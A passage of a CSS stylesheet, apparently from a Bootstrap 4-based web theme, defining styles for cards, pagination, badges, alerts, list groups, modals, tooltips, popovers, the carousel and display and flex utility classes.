        display: -ms-flexbox;
        display: flex;
        -webkit-box-direction: normal
    }

    .card-deck .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0px;
        flex: 1 0 0;
        -webkit-box-orient: vertical;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .card-deck .card:not(:first-child) {
        margin-left: 15px
    }

    .card-deck .card:not(:last-child) {
        margin-right: 15px
    }
}

@media (min-width:480px) {
    .card-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }

    .card-group .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0px;
        flex: 1 0 0
    }

    .card-group .card+.card {
        margin-left: 0;
        border-left: 0
    }

    .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .card-group .card:first-child .card-img-top {
        border-top-right-radius: 0
    }

    .card-group .card:first-child .card-img-bottom {
        border-bottom-right-radius: 0
    }

    .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .card-group .card:last-child .card-img-top {
        border-top-left-radius: 0
    }

    .card-group .card:last-child .card-img-bottom {
        border-bottom-left-radius: 0
    }

    .card-group .card:not(:first-child):not(:last-child),
    .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
    .card-group .card:not(:first-child):not(:last-child) .card-img-top {
        border-radius: 0
    }
}

@media (min-width:480px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
        margin-bottom: .75rem
    }
}

.breadcrumb {
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #f6f6f6;
    border-radius: .25rem
}

.breadcrumb:after {
    display: block;
    content: "";
    clear: both
}

.breadcrumb-item {
    float: left
}

.breadcrumb-item+.breadcrumb-item:before {
    display: inline-block;
    padding-right: .5rem;
    padding-left: .5rem;
    color: #ebebeb;
    content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
    text-decoration: underline;
    text-decoration: none
}

.breadcrumb-item.active {
    color: #ebebeb
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem
}

.page-item:last-child .page-link {
    border-bottom-right-radius: .25rem;
    border-top-right-radius: .25rem
}

.page-item.active .page-link {
    z-index: 2;
    color: #999;
    background-color: transparent;
    border-color: #2fb5d2
}

.page-item.disabled .page-link {
    color: #999;
    pointer-events: none;
    cursor: not-allowed;
    background-color: transparent;
    border-color: #ddd
}

.page-link {
    position: relative;
    display: block;
    padding: 6px 9px;
    margin-left: -1px;
    line-height: 1.25;
    color: #444;
    background-color: transparent;
    border: 0 solid #ddd
}

.page-link:focus,
.page-link:hover {
    color: #444;
    text-decoration: none;
    background-color: #f2f2f2;
    border-color: #ddd
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem
}

.pagination-lg .page-item:first-child .page-link {
    border-bottom-left-radius: .3rem;
    border-top-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
    border-bottom-right-radius: .3rem;
    border-top-right-radius: .3rem
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem
}

.pagination-sm .page-item:first-child .page-link {
    border-bottom-left-radius: .2rem;
    border-top-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
    border-bottom-right-radius: .2rem;
    border-top-right-radius: .2rem
}

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25rem
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem
}

.badge-default {
    background-color: #ebebeb
}

.badge-default[href]:focus,
.badge-default[href]:hover {
    background-color: #d2d2d2
}

.badge-primary {
    background-color: #2fb5d2
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
    background-color: #2592a9
}

.badge-success {
    background-color: #4cbb6c
}

.badge-success[href]:focus,
.badge-success[href]:hover {
    background-color: #3a9a56
}

.badge-info {
    background-color: #5bc0de
}

.badge-info[href]:focus,
.badge-info[href]:hover {
    background-color: #31b0d5
}

.badge-warning {
    background-color: #ff9a52
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
    background-color: #ff7c1f
}

.badge-danger {
    background-color: #ff4c4c
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
    background-color: #ff1919
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #f6f6f6;
    border-radius: .3rem
}

@media (min-width:480px) {
    .jumbotron {
        padding: 4rem 2rem
    }
}

.jumbotron-hr {
    border-top-color: #ddd
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0
}

.alert {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700
}

.alert-dismissible .close {
    position: relative;
    top: -.75rem;
    right: -1.25rem;
    padding: .75rem 1.25rem;
    color: inherit
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d0e9c6;
    color: #3c763d
}

.alert-success hr {
    border-top-color: #c1e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f
}

.alert-info hr {
    border-top-color: #a6d5ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faf2cc;
    color: #8a6d3b
}

.alert-warning hr {
    border-top-color: #f7ecb5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    background-color: #f2dede;
    border-color: #ebcccc;
    color: #a94442
}

.alert-danger hr {
    border-top-color: #e4b9b9
}

.alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    font-size: .75rem;
    line-height: 1rem;
    text-align: center;
    background-color: #f6f6f6;
    border-radius: .25rem
}

.progress-bar {
    height: 1rem;
    color: #fff;
    background-color: #2fb5d2
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
    background-size: 1rem 1rem
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0
}

.list-group-item-action {
    width: 100%;
    color: #acaaa6;
    text-align: inherit
}

.list-group-item-action .list-group-item-heading {
    color: #878787
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    color: #acaaa6;
    text-decoration: none;
    background-color: #f7f7f9
}

.list-group-item-action:active {
    color: #878787;
    background-color: #f6f6f6
}

.list-group-item {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: .75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
    text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: #fff
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item:disabled .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item:disabled .list-group-item-text {
    color: #ebebeb
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #2fb5d2;
    border-color: #2fb5d2
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small {
    color: inherit
}

.list-group-item.active .list-group-item-text {
    color: #fff
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom: 0
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

a.list-group-item-success.active,
button.list-group-item-success.active {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

a.list-group-item-info.active,
button.list-group-item-info.active {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

a.list-group-item-warning.active,
button.list-group-item-warning.active {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

a.list-group-item-danger.active,
button.list-group-item-danger.active {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden
}

.embed-responsive:before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-21by9:before {
    padding-top: 42.85714%
}

.embed-responsive-16by9:before {
    padding-top: 56.25%
}

.embed-responsive-4by3:before {
    padding-top: 75%
}

.embed-responsive-1by1:before {
    padding-top: 100%
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .75
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal,
.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translateY(-25%);
    transform: translateY(-25%)
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0);
    transform: translate(0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 38px
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px;
    border-bottom: 1px solid #f6f6f6
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 15px
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 15px;
    border-top: 1px solid #f6f6f6
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:480px) {
    .modal-dialog {
        max-width: 500px;
        margin: 38px auto
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width:992px) {
    .modal-lg {
        max-width: 800px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: .875rem;
    word-wrap: break-word;
    opacity: 0
}

.tooltip.show {
    opacity: .9
}

.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
.tooltip.tooltip-top .tooltip-inner:before {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 5px 5px 0;
    border-top-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bs-tether-element-attached-left .tooltip-inner:before,
.tooltip.tooltip-right .tooltip-inner:before {
    top: 50%;
    left: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 5px 5px 0;
    border-right-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.bs-tether-element-attached-top .tooltip-inner:before,
.tooltip.tooltip-bottom .tooltip-inner:before {
    top: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 0 5px 5px;
    border-bottom-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip.bs-tether-element-attached-right .tooltip-inner:before,
.tooltip.tooltip-left .tooltip-inner:before {
    top: 50%;
    right: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 0 5px 5px;
    border-left-color: #ff4c4c
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #ff4c4c;
    border-radius: .25rem
}

.tooltip-inner:before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    padding: 1px;
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem
}

.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
    margin-top: -10px
}

.popover.bs-tether-element-attached-bottom:after,
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:after,
.popover.popover-top:before {
    left: 50%;
    border-bottom-width: 0
}

.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:before {
    bottom: -11px;
    margin-left: -11px;
    border-top-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-bottom:after,
.popover.popover-top:after {
    bottom: -10px;
    margin-left: -10px;
    border-top-color: #fff
}

.popover.bs-tether-element-attached-left,
.popover.popover-right {
    margin-left: 10px
}

.popover.bs-tether-element-attached-left:after,
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:after,
.popover.popover-right:before {
    top: 50%;
    border-left-width: 0
}

.popover.bs-tether-element-attached-left:before,
.popover.popover-right:before {
    left: -11px;
    margin-top: -11px;
    border-right-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-left:after,
.popover.popover-right:after {
    left: -10px;
    margin-top: -10px;
    border-right-color: #fff
}

.popover.bs-tether-element-attached-top,
.popover.popover-bottom {
    margin-top: 10px
}

.popover.bs-tether-element-attached-top:after,
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:after,
.popover.popover-bottom:before {
    left: 50%;
    border-top-width: 0
}

.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:before {
    top: -11px;
    margin-left: -11px;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-top:after,
.popover.popover-bottom:after {
    top: -10px;
    margin-left: -10px;
    border-bottom-color: #f7f7f7
}

.popover.bs-tether-element-attached-top .popover-title:before,
.popover.popover-bottom .popover-title:before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 20px;
    margin-left: -10px;
    content: "";
    border-bottom: 1px solid #f7f7f7
}

.popover.bs-tether-element-attached-right,
.popover.popover-left {
    margin-left: -10px
}

.popover.bs-tether-element-attached-right:after,
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:after,
.popover.popover-left:before {
    top: 50%;
    border-right-width: 0
}

.popover.bs-tether-element-attached-right:before,
.popover.popover-left:before {
    right: -11px;
    margin-top: -11px;
    border-left-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-right:after,
.popover.popover-left:after {
    right: -10px;
    margin-top: -10px;
    border-left-color: #fff
}

.popover-title {
    padding: 8px 14px;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-right-radius: calc(.3rem - 1px);
    border-top-left-radius: calc(.3rem - 1px)
}

.popover-title:empty {
    display: none
}

.popover-content {
    padding: 9px 14px
}

.popover:after,
.popover:before {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover:before {
    content: "";
    border-width: 11px
}

.popover:after {
    content: "";
    border-width: 10px
}

.carousel {
    position: relative
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-item {
    position: relative;
    display: none;
    width: 100%
}

@media (-webkit-transform-3d) {
    .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
}

@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {
    .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.carousel-item-next,
.carousel-item-prev {
    position: absolute;
    top: 0
}

@media (-webkit-transform-3d) {

    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    .active.carousel-item-right,
    .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .active.carousel-item-left,
    .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {

    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    .active.carousel-item-right,
    .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .active.carousel-item-left,
    .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat 50%;
    background-size: 100% 100%
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none
}

.carousel-indicators li {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    max-width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: hsla(0, 0%, 100%, .5)
}

.carousel-indicators li:before {
    top: -10px
}

.carousel-indicators li:after,
.carousel-indicators li:before {
    position: absolute;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: ""
}

.carousel-indicators li:after {
    bottom: -10px
}

.carousel-indicators .active {
    background-color: #fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center
}

.align-baseline {
    vertical-align: baseline !important
}

.align-top {
    vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.bg-faded {
    background-color: #f7f7f7
}

.bg-primary {
    background-color: #2fb5d2 !important
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #2592a9 !important
}

.bg-success {
    background-color: #4cbb6c !important
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #3a9a56 !important
}

.bg-info {
    background-color: #5bc0de !important
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #31b0d5 !important
}

.bg-warning {
    background-color: #ff9a52 !important
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #ff7c1f !important
}

.bg-danger {
    background-color: #ff4c4c !important
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #ff1919 !important
}

.bg-inverse {
    background-color: #878787 !important
}

a.bg-inverse:focus,
a.bg-inverse:hover {
    background-color: #6e6e6e !important
}

.border-0 {
    border: 0 !important
}

.border-top-0 {
    border-top: 0 !important
}

.border-right-0 {
    border-right: 0 !important
}

.border-bottom-0 {
    border-bottom: 0 !important
}

.border-left-0 {
    border-left: 0 !important
}

.rounded {
    border-radius: .25rem
}

.rounded-top {
    border-top-left-radius: .25rem
}

.rounded-right,
.rounded-top {
    border-top-right-radius: .25rem
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: .25rem
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: .25rem
}

.rounded-left {
    border-top-left-radius: .25rem
}

.rounded-circle {
    border-radius: 50%
}

.rounded-0 {
    border-radius: 0
}

.clearfix:after {
    display: block;
    content: "";
    clear: both
}

.d-none {
    display: none !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-table {
    display: table !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
}

@media (min-width:480px) {
    .d-sm-none {
        display: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width:768px) {
    .d-md-none {
        display: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width:992px) {
    .d-lg-none {
        display: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

.flex-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.flex-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.flex-unordered {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
}

.flex-column,
.flex-row {
    -webkit-box-direction: normal !important
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
}

